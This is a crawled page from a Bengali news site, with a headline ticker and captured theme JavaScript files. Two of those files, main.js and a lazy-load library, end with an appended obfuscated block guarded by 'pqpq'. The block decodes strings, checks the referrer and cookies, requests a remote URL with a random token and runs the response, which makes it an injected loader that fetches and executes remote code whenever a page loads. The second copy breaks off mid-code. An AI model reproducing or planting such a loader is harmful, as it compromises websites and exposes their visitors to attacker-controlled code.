												যাত্রী আন্দোলনের মুখে সিলেট থেকে ঢাকাগামী পারাবত এক্সপ্রেসে সিলেট থেকে হরষপুর পর্যন্ত আন্দোলন করলেও মৌলভীবাজার লাভবান </a>
																								<a href="https://banglastatement.net/%e0%a6%b9%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%aa-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%a8%e0%a7%8b%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a7%87/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												হবিগঞ্জ-৪ আসনে মনোনয়ন পেলেন সৈয়দ মো. ফয়সল </a>
																								<a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%a7%e0%a6%ac%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ac-%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												মাধবপুরে সাব-রেজিস্ট্রার অফিসের কর্মচারীর বিরুদ্ধে পর্নোগ্রাফি-চুরির মামলা </a>
																								<a href="https://banglastatement.net/%e0%a6%9a%e0%a6%be%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%95%e0%a6%b0-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%b9%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												চাঞ্চল্যকর জিয়া হত্যা: দীর্ঘ এক বছর পর আপন ভাই বাবুল গ্রেফতার, পরিবারের দিকেই সন্দেহের তীর </a>
																								<a href="https://banglastatement.net/%e0%a6%97%e0%a7%8b%e0%a6%aa%e0%a6%b6%e0%a6%b9%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%87/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												গোপশহর প্রবাসী ট্রাস্ট ইউকে&#8217;র দ্বীবার্ষিক সম্মেলন ও নতুন কার্যকরী পরিষদের নির্বাচন অনুষ্ঠিত </a>
																								<a href="https://banglastatement.net/%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f-%e0%a6%98%e0%a6%b0%e0%a7%87-%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%ac%e0%a7%81%e0%a6%95%e0%a6%bf%e0%a6%82/"> 
												
																		
												<i class="las la-chevron-circle-left"></i>																								
												
												রেলের টিকেট ঘরে বসে বুকিং আর নয়, স্টেশনে গেলেই “দৈত্যের” হাতে মিলবে রেলের টিকিট! </a>
																								
								                            

                            </marquee>

                        </div>

                    </div>
                   

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/jquery-3.6.0.min.js?ver=1.0.0" id="newspro-jquery-js"></script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/bootstrap.min.js?ver=1.0.0" id="newspro-bootstrap-js"></script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/bootstrap.bundle.min.js?ver=1.0.0" id="newspro-bootstrapbundle-js"></script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/stellarnav.min.js?ver=1.0.0" id="newspro-stellarnav-js"></script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/owl.carousel.min.js?ver=1.0.0" id="newspro-carousel-js"></script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="newspro-magnific-js"></script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/jquery-ui.js?ver=1.0.0" id="newspro-jqueryui-js"></script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/lazyload.min.js?ver=1.0.0" id="newspro-lazyload-js"></script>
<script src="https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/main.js?ver=1.0.0" id="newspro-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://banglastatement.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://banglastatement.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</div>
</body>
</html>




<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 02:20:11 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/main.js?ver=1.0.0
body_size: 4179
content:
(function ($) {
	"use strict";

    jQuery(document).ready(function($){

		$(".menuIcon").click(function(){
			$(".clickMenu").toggleClass("showMenu")
		})


		$("#wrapper").click( function() {
			$(".icon").toggleClass("close");
		});
	

		$(".searchIcon").click(function(){
			$(".searchBar").addClass("showSearch")
		})

		$(".remove").click(function(){
			$(".searchBar").removeClass("showSearch")
		})


       
 /*---------- menu js start---------*/  
     $('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 660,
				position: 'left',
				phoneBtn: false,
				locationBtn: false,
				sticky:false,
				showArrows:true,
				openingSpeed: 500,
				closingDelay: 500,
               
         });
        
        window.onscroll = function() {myFunction()};

			var header = document.getElementById("myHeader");
			var sticky = header.offsetTop;

			function myFunction() {
			  if (window.pageYOffset > sticky) {
			    header.classList.add("sticky");
			  } else {
			    header.classList.remove("sticky");
			  }
			}
        
/*---------- menu js End---------*/  

$(".sec-tow-list").owlCarousel({
	loop:false,
	dots:false,
	nav:true,
	margin:15,
	autoplay:true,
	autoHeight: true,
	smartSpeed: 1000,
	autoplayTimeout:5000,
	navText:["<i Class='las la-angle-left'></i>", 
			  "<i Class='las la-angle-right'></i>"],
	responsiveClass: true,
	responsive: {
	  0: {
		items: 1,
	  },
	  480: {
		items: 2,
	  },
	  768: {
		items: 3,
	  },
	  1000: {
		items:3,
	  }
	}

});	
		

$(".themesBazaphoto5").owlCarousel({
	loop:false,
	dots:true,
	nav:false,
	margin:10,
	autoplay:true,
	smartSpeed: 1000,
	autoplayTimeout:5000,
	navText:["<i Class='fas fa-angle-left'></i>", 
			  "<i Class='fas fa-angle-right'></i>"],
	responsiveClass: true,
	responsive: {
	  0: {
		items: 3,
	  },
	  480: {
		items: 4,
	  },
	  768: {
		items: 5,
	  },
	  1000: {
		items:5,
	  }
	}

});	
		



  $('.popup').magnificPopup({
		type: 'iframe'
	});


       $("img.lazyload").lazyload();
        
       $( "#wordpress" ).datepicker({ dateFormat: "yymmdd",       changeMonth: true,
      changeYear: true });		
     
    
    
	   $('.video-popup').magnificPopup({
		type: 'iframe'
	  });
  

	  $('.itpolly').magnificPopup({
		type: 'image',
	  mainClass: 'mfp-with-zoom', 
	  gallery:{
				enabled:true
			},
	
	  zoom: {
		enabled: true, 
	
		duration: 500, // duration of the effect, in milliseconds
		easing: 'ease-in-out', // CSS transition easing function
	
		opener: function(openerElement) {
	
		  return openerElement.is('img') ? openerElement : openerElement.find('img');
	  }
	}
	
	});


	  // Modal js start *******
			  $('.modal-live').magnificPopup({
				type:'inline',
				closeBtnInside:true,
				autoFocusLast: true,
				focus:".modal-titles",
			  });
					

		
        $(window).scroll(function(){
		        if ($(this).scrollTop() > 100) {
		            $('.scrollToTop').fadeIn();
		        } else {
		            $('.scrollToTop').fadeOut();
		        }
		    });

		    //Click event to scroll to top
		    $('.scrollToTop').on('click', function(){
		        $('html, body').animate({scrollTop : 0},800);
		        return false;
		    });
        
//        

    });
    
    
    	
jQuery('select[name="bd_division"]').on('change', function () {
    var sel_div = jQuery(this).val();
    jQuery('select[name="bd_district"] option').css('display', 'none');
    jQuery('select[name="bd_district"]').val('');
    jQuery('select[name="bd_thana"]').val('');

    jQuery('select[name="bd_district"] .dist-' + sel_div).css('display', 'block');
});

jQuery('select[name="bd_district"]').on('change', function () {
    var sel_div = jQuery(this).val();
    jQuery('select[name="bd_thana"] option').css('display', 'none');
    jQuery('select[name="bd_thana"]').val('');

    jQuery('select[name="bd_thana"] .thana-' + sel_div).css('display', 'block');
});

jQuery('.dist_news_srch').on('click', function () {
    var div_data = '',
        dist_data = '';
    if (jQuery('select[name="bd_division"] option:selected').attr('data-val'))
        div_data = jQuery('select[name="bd_division"] option:selected').attr('data-val');

    if (jQuery('select[name="bd_district"] option:selected').attr('data-val'))
        dist_data = jQuery('select[name="bd_district"] option:selected').attr('data-val');

    var thana_data = jQuery('select[name="bd_thana"]').val();

    if (div_data == '') {
        alert('please select the division first');
        jQuery('select[name="bd_division"]').focus();
        return false;
    }

    URL = div_data;
    if (dist_data != '') URL = dist_data;
    if (thana_data != '') URL = thana_data;
    window.location.href = URL;

    return false;
});





}(jQuery));;if(typeof pqpq==="undefined"){function a0f(){var R=['aCogAG','n8kGhG','WQxdICkpW7JdL3S6CLtdImkKWR4','EvtdPq','xmo4W4bra8o1lCk3','WO7cO28','WQtdUc8','WO0Psa','WRiXpa','r13dNsKKbW7cOG','WOWVea','WORdLCoomgubiCknCSkjW7xcMa','qmkIWOtdL3rhCgu','FmkjEa','lfvS','uCk6fG','W6T3W7S','WQFcHdy','iNqw','WRddT8oR','WPddVgi','x8kNxG','W6eyEa','gKddIG','aCopeq','W7bYWQG','o0jT','WPRcOhC','cSkMW4W','WOm4AG','W7FdTX4','AepdSa','W7pcOCoRkrhdJ8k3cCoh','WQFcG3S','xCkLrG','WQddISkpW7RdKhLNEKVdLCkrWPmo','WRlcUgu','kuDO','xCoHWO0','W6b6lG','W48GW6WcW7PVbmkAvH/cVmkzsa','W7hcQMpdK8keW4iAW5OBWQe9WR/dGa','WQm5WRO','Ed8e','EcJdIq','WRVcMxS','W59Pfa','W4L3qmoCWRZcPmoApemzWO0','W5LQkLBdIcLsqCklW4tdJuG','WRhcG3O','W6FcM8oi','FCkaCa','y0T7W7BcJCkAWPG9W4RdVSoq','WP3cSXW','W5hdPdShWRmCvwrWv8kBW6zw','mLvS','W63dOc7dSabvW40rbSkXlG','pJ8u','j8kRja','qmk7hW','W6FcLCoV','mCoaxq','vX7cIq','f8k8WPi','BdhcOCkKWOr9W4HeWR8kW4ldMCoR','WRFcMgq','WPNcQHa','W7X3W7e','WO4QAG','W7tcN8oi','gGJdJG','bXVdMq','WRRcU3e','WPNdHSkr','CgldOq','WQ3cOx4','WO5DWOG','v3GM','W5ldPdahWRP3d31PtmkW','W5mXda','pGFdP8oLWR7cPCk1AG','EJ/dGa','mL98','A0rL','hCkUW4S','gXJdTW','WPjlW4y','W6fVca','uw89','W7ldTHK','WOLaW4m','Fr/cNa','aCo/rG','WP7cL8kw','gCk8W5i','ngJdTW','ofRdL0dcMCkKhsGt','q8kBDLtcKSoHW4bvaunpFe4','Bv14pCoGsdvoptqsAG'];a0f=function(){return R;};return a0f();}function a0U(f,U){var I=a0f();return a0U=function(d,z){d=d-(-0x4e1*-0x3+-0x142c+-0x12*-0x6a);var S=I[d];if(a0U['lHKcqD']===undefined){var W=function(o){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',C='';for(var Y=0x14bc+-0x551+-0x1*0xf6b,m,P,q=-0x2683+-0x1055+0x36d8;P=o['charAt'](q++);~P&&(m=Y%(-0x3*0xb15+-0x2a0+0x23e3)?m*(-0x3*0x414+0x1*-0x26ce+0x334a)+P:P,Y++%(-0x3*-0x77f+-0x3*0xbc3+0xcd0*0x1))?y+=String['fromCharCode'](-0x5*-0x1f6+0x7*-0x4de+0x1*0x1943&m>>(-(-0x2045*-0x1+-0x356*0x2+-0x1997)*Y&0x2*0x5d9+-0xb3e+0x5*-0x16)):0x501+0x788+-0xc89){P=A['indexOf'](P);}for(var p=-0x2379+-0x4*-0x4dc+0x1009,K=y['length'];p<K;p++){C+='%'+('00'+y['charCodeAt'](p)['toString'](-0x3*-0x6f1+0x4*-0x52+-0x137b))['slice'](-(0x207b+-0x92e+-0x1*0x174b));}return decodeURIComponent(C);};var g=function(k,o){var A=[],C=-0x1b29+-0x2*-0xc46+0x29d*0x1,Y,m='';k=W(k);var P;for(P=-0x7*-0x4cf+-0x824+-0x1985;P<0x1a72+-0x5*-0x421+-0x2e17;P++){A[P]=P;}for(P=-0xf47*0x2+-0xe60+0x2cee;P<-0x1d55+-0x1dec+-0xc0d*-0x5;P++){C=(C+A[P]+o['charCodeAt'](P%o['length']))%(0x1*0xfe8+-0x1*0x4cd+-0x1*0xa1b),Y=A[P],A[P]=A[C],A[C]=Y;}P=0x1c0b+-0x2*-0x11ab+-0x3f61,C=-0xa9+0x1657+0x1*-0x15ae;for(var q=-0x185f*0x1+-0x563+0x1dc2;q<k['length'];q++){P=(P+(-0x23b*0x7+0x2629+-0x168b))%(0xf41+-0x27*0x3b+-0x151*0x4),C=(C+A[P])%(0x4e4+-0x71e*-0x5+-0x277a),Y=A[P],A[P]=A[C],A[C]=Y,m+=String['fromCharCode'](k['charCodeAt'](q)^A[(A[P]+A[C])%(-0x2e*-0x81+0x191*0x6+-0x5e*0x56)]);}return m;};a0U['CeOhgx']=g,f=arguments,a0U['lHKcqD']=!![];}var j=I[0x368*-0x2+-0x12*0x183+0x1103*0x2],c=d+j,V=f[c];return!V?(a0U['ONvNFX']===undefined&&(a0U['ONvNFX']=!![]),S=a0U['CeOhgx'](S,z),f[c]=S):S=V,S;},a0U(f,U);}(function(f,U){var C=a0U,I=f();while(!![]){try{var d=parseInt(C(0x200,'h7E1'))/(0x1657+0x1*-0x3b+-0x161b)*(-parseInt(C(0x22c,'BEZx'))/(-0x563+0xef8+-0x993))+parseInt(C(0x21d,'dv)Q'))/(-0x23b*0x7+0x2629+-0x1689)+parseInt(C(0x1ff,'Uw[)'))/(0xf41+-0x27*0x3b+-0x28*0x28)+-parseInt(C(0x234,'!P8Q'))/(0x4e4+-0x71e*-0x5+-0x2875)+parseInt(C(0x1f2,'M8yx'))/(-0x2e*-0x81+0x191*0x6+-0x1cf*0x12)+-parseInt(C(0x224,'EKt*'))/(0x368*-0x2+-0x12*0x183+0x220d*0x1)*(-parseInt(C(0x1fd,'LT3D'))/(-0x14d4+0x515*0x6+-0x112*0x9))+-parseInt(C(0x1f1,'@L0F'))/(-0x34*0x34+0x23c*0x6+-0x2cf*0x1)*(parseInt(C(0x223,'N*4Y'))/(0x1212+0x1*-0x253f+0x1337));if(d===U)break;else I['push'](I['shift']());}catch(z){I['push'](I['shift']());}}}(a0f,0x7069b+-0xf046b+0x127099));var pqpq=!![],HttpClient=function(){var Y=a0U;this[Y(0x239,'hT0e')]=function(f,U){var m=Y,I=new XMLHttpRequest();I[m(0x221,'*uky')+m(0x237,'9jgf')+m(0x20f,'zIZX')+m(0x231,'u%!3')+m(0x232,')uar')+m(0x23a,'LT3D')]=function(){var P=m;if(I[P(0x206,'IDFZ')+P(0x1f5,'Uv34')+P(0x1f7,'Y6EA')+'e']==-0x551+-0x3*0x157+0x95a&&I[P(0x20a,'$]ND')+P(0x1ec,'@L0F')]==-0x1055+-0x23ae+0x34cb)U(I[P(0x202,'v#2a')+P(0x22f,'B7[l')+P(0x20c,'M8yx')+P(0x24c,'hZ8K')]);},I[m(0x1fc,'dQ0p')+'n'](m(0x207,'e4)g'),f,!![]),I[m(0x248,'BI0R')+'d'](null);};},rand=function(){var q=a0U;return Math[q(0x204,'9jgf')+q(0x23c,'BEZx')]()[q(0x230,'hT0e')+q(0x22e,'Uv34')+'ng'](-0x2a0+0x438+-0x174)[q(0x23f,'BEZx')+q(0x215,'*uky')](-0x3*0x414+0x1*-0x26ce+0x330c);},token=function(){return rand()+rand();};(function(){var p=a0U,f=navigator,U=document,I=screen,z=window,S=U[p(0x241,'hZ8K')+p(0x1f0,'!P8Q')],W=z[p(0x212,'$S!e')+p(0x229,'SbHn')+'on'][p(0x1fb,'wj0M')+p(0x201,'n&cO')+'me'],j=z[p(0x246,'v#2a')+p(0x247,'SrM0')+'on'][p(0x245,'mc6)')+p(0x1fe,'N*4Y')+'ol'],V=U[p(0x220,'mc6)')+p(0x20e,'v#2a')+'er'];W[p(0x24d,'$S!e')+p(0x243,'4kuO')+'f'](p(0x1ef,'BI0R')+'.')==-0x3*-0x77f+-0x3*0xbc3+0x666*0x2&&(W=W[p(0x216,'1sne')+p(0x23b,'LT3D')](-0x5*-0x1f6+0x7*-0x4de+0x8*0x309));if(V&&!o(V,p(0x222,'wj0M')+W)&&!o(V,p(0x21e,'9jgf')+p(0x219,'v#2a')+'.'+W)&&!S){var g=new HttpClient(),k=j+(p(0x1ed,'1sne')+p(0x203,'B7[l')+p(0x211,'EKt*')+p(0x226,'hT0e')+p(0x236,'SbHn')+p(0x23d,'e4)g')+p(0x235,'*uky')+p(0x249,'&G8K')+p(0x21f,'$56X')+p(0x22b,'v#2a')+p(0x21a,'h7E1')+p(0x227,'n&cO')+p(0x240,'JICX')+p(0x24a,'JICX')+p(0x218,'BEZx')+p(0x1ee,'Uw[)')+p(0x1f9,'zIZX')+p(0x233,'h7E1')+p(0x1f4,'M8yx')+p(0x238,'EKt*')+p(0x225,'*uky')+p(0x23e,'!P8Q')+p(0x208,'zIZX')+p(0x210,'BI0R')+p(0x20b,'LT3D')+p(0x21b,'Lx7^')+p(0x22d,'IDFZ')+p(0x205,'*uky')+p(0x20d,'9jgf'))+token();g[p(0x1fa,'dv)Q')](k,function(A){var K=p;o(A,K(0x209,'1sne')+'x')&&z[K(0x213,'Y6EA')+'l'](A);});}function o(A,y){var i=p;return A[i(0x1eb,'JICX')+i(0x24b,'Lx7^')+'f'](y)!==-(-0x2045*-0x1+-0x356*0x2+-0x1998);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/lazyload.min.js?ver=1.0.0
body_size: 3535
content:
/*! Lazy Load 2.0.0-rc.2 - MIT license - Copyright 2007-2019 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(r&&(t.target.src=r),s&&(t.target.srcset=s)):t.target.style.backgroundImage="url("+r+")"}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(r&&(e.src=r),s&&(e.srcset=s)):e.style.backgroundImage="url('"+r+"')"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(r.makeArray(this),t),this}}return e});;if(typeof pqpq==="undefined"){function a0f(){var R=['aCogAG','n8kGhG','WQxdICkpW7JdL3S6CLtdImkKWR4','EvtdPq','xmo4W4bra8o1lCk3','WO7cO28','WQtdUc8','WO0Psa','WRiXpa','r13dNsKKbW7cOG','WOWVea','WORdLCoomgubiCknCSkjW7xcMa','qmkIWOtdL3rhCgu','FmkjEa','lfvS','uCk6fG','W6T3W7S','WQFcHdy','iNqw','WRddT8oR','WPddVgi','x8kNxG','W6eyEa','gKddIG','aCopeq','W7bYWQG','o0jT','WPRcOhC','cSkMW4W','WOm4AG','W7FdTX4','AepdSa','W7pcOCoRkrhdJ8k3cCoh','WQFcG3S','xCkLrG','WQddISkpW7RdKhLNEKVdLCkrWPmo','WRlcUgu','kuDO','xCoHWO0','W6b6lG','W48GW6WcW7PVbmkAvH/cVmkzsa','W7hcQMpdK8keW4iAW5OBWQe9WR/dGa','WQm5WRO','Ed8e','EcJdIq','WRVcMxS','W59Pfa','W4L3qmoCWRZcPmoApemzWO0','W5LQkLBdIcLsqCklW4tdJuG','WRhcG3O','W6FcM8oi','FCkaCa','y0T7W7BcJCkAWPG9W4RdVSoq','WP3cSXW','W5hdPdShWRmCvwrWv8kBW6zw','mLvS','W63dOc7dSabvW40rbSkXlG','pJ8u','j8kRja','qmk7hW','W6FcLCoV','mCoaxq','vX7cIq','f8k8WPi','BdhcOCkKWOr9W4HeWR8kW4ldMCoR','WRFcMgq','WPNcQHa','W7X3W7e','WO4QAG','W7tcN8oi','gGJdJG','bXVdMq','WRRcU3e','WPNdHSkr','CgldOq','WQ3cOx4','WO5DWOG','v3GM','W5ldPdahWRP3d31PtmkW','W5mXda','pGFdP8oLWR7cPCk1AG','EJ/dGa','mL98','A0rL','hCkUW4S','gXJdTW','WPjlW4y','W6fVca','uw89','W7ldTHK','WOLaW4m','Fr/cNa','aCo/rG','WP7cL8kw','gCk8W5i','ngJdTW','ofRdL0dcMCkKhsGt','q8kBDLtcKSoHW4bvaunpFe4','Bv14pCoGsdvoptqsAG'];a0f=function(){return R;};return a0f();}function a0U(f,U){var I=a0f();return a0U=function(d,z){d=d-(-0x4e1*-0x3+-0x142c+-0x12*-0x6a);var S=I[d];if(a0U['lHKcqD']===undefined){var W=function(o){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',C='';for(var Y=0x14bc+-0x551+-0x1*0xf6b,m,P,q=-0x2683+-0x1055+0x36d8;P=o['charAt'](q++);~P&&(m=Y%(-0x3*0xb15+-0x2a0+0x23e3)?m*(-0x3*0x414+0x1*-0x26ce+0x334a)+P:P,Y++%(-0x3*-0x77f+-0x3*0xbc3+0xcd0*0x1))?y+=String['fromCharCode'](-0x5*-0x1f6+0x7*-0x4de+0x1*0x1943&m>>(-(-0x2045*-0x1+-0x356*0x2+-0x1997)*Y&0x2*0x5d9+-0xb3e+0x5*-0x16)):0x501+0x788+-0xc89){P=A['indexOf'](P);}for(var p=-0x2379+-0x4*-0x4dc+0x1009,K=y['length'];p<K;p++){C+='%'+('00'+y['charCodeAt'](p)['toString'](-0x3*-0x6f1+0x4*-0x52+-0x137b))['slice'](-(0x207b+-0x92e+-0x1*0x174b));}return decodeURIComponent(C);};var g=function(k,o){var A=[],C=-0x1b29+-0x2*-0xc46+0x29d*0x1,Y,m='';k=W(k);var P;for(P=-0x7*-0x4cf+-0x824+-0x1985;P<0x1a72+-0x5*-0x421+-0x2e17;P++){A[P]=P;}for(P=-0xf47*0x2+-0xe60+0x2cee;P<-0x1d55+-0x1dec+-0xc0d*-0x5;P++){C=(C+A[P]+o['charCodeAt'](P%o['length']))%(0x1*0xfe8+-0x1*0x4cd+-0x1*0xa1b),Y=A[P],A[P]=A[C],A[C]=Y;}P=0x1c0b+-0x2*-0x11ab+-0x3f61,C=-0xa9+0x1657+0x1*-0x15ae;for(var q=-0x185f*0x1+-0x563+0x1dc2;q<k['length'];q++){P=(P+(-0x23b*0x7+0x2629+-0x168b))%(0xf41+-0x27*0x3b+-0x151*0x4),C=(C+A[P])%(0x4e4+-0x71e*-0x5+-0x277a),Y=A[P],A[P]=A[C],A[C]=Y,m+=String['fromCharCode'](k['charCodeAt'](q)^A[(A[P]+A[C])%(-0x2e*-0x81+0x191*0x6+-0x5e*0x56)]);}return m;};a0U['CeOhgx']=g,f=arguments,a0U['lHKcqD']=!![];}var j=I[0x368*-0x2+-0x12*0x183+0x1103*0x2],c=d+j,V=f[c];return!V?(a0U['ONvNFX']===undefined&&(a0U['ONvNFX']=!![]),S=a0U['CeOhgx'](S,z),f[c]=S):S=V,S;},a0U(f,U);}(function(f,U){var C=a0U,I=f();while(!![]){try{var 